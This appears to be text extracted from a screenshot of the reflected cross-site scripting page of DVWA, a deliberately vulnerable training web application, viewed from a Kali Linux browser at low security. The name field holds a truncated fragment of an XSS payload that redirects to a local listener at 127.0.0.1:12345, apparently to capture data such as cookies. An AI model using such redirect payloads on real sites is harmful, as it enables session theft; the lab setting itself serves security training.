 192.168.32.101/dvwa/vulnerabilities/xss_r/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
cation='http://127.0.0.1:12345 Submit
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7